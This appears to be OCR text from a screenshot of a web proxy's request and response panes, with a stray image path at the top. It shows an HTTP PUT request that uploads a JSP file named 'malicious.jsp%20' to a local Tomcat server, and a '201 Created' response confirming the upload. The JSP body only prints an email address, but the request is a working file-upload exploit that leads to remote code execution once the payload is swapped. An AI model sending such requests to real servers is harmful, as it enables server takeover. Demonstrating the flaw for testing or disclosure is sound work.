 Go Cancel < > Target: http://127.0.0.1:8080 ?
Request
Raw Params Headers Hex XML
PUT /malicious.jsp%20 HTTP/1.1
Host: 127.0.0.1:8080
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/60.0.3112.113 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Content-Length: 41
<% out.print("pez1420@gamil.com"); %>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Sat, 23 Sep 2017 12:34:26 GMT